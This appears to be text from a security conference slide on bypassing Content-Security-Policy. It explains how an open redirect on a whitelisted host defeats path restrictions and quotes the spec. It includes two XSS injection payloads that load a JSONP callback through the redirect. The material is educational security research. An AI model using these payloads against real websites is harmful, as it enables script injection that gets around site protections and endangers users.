 BYPASSING CSP [5/5]
Path relaxation
Path relaxation due to open redirect in whitelist
script-src https://whitelisted.com/totally/secure.js https://site.with.redirect.com;
object-src 'none';
Bypass
">'><script src="https://whitelisted.com/jsonp?callback=alert">
Path is ignored
after redirect!
">'><script src="https://site.with.redirect.com/redirect?url=https%3A//whitelisted.com/jsonp%2Fcallback%3Dalert">
Spec: "To avoid leaking path information cross-origin (as discussed in Homakov's Using Content-Security-Policy for Evil),
the matching algorithm ignores path component of a source expression if the resource loaded is the result of a redirect."
AREA 41
SECURITY CONFERENCE
PLATINUM SPONSORS